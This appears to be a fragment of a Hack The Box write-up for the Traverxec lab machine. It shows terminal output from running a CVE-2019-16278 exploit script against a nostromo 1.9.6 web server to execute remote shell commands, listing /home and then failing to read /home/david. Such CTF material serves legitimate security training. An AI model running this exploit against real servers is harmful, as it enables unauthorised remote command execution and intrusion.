 root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'ls -altr /home'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 14:19:20 GMT
Server: nostromo 1.9.6
Connection: close
total 12
drwxr-xr-x 18 root  root  4096 Oct 25 14:17 ..
drwxr-xr-x  3 root  root  4096 Oct 25 14:32 .
drwx--x--x  5 david david 4096 Oct 25 17:02 david
root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'ls -altr /home/david'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 14:19:26 GMT
Server: nostromo 1.9.6
Connection: close
ls: cannot open directory '/home/david': Permission denied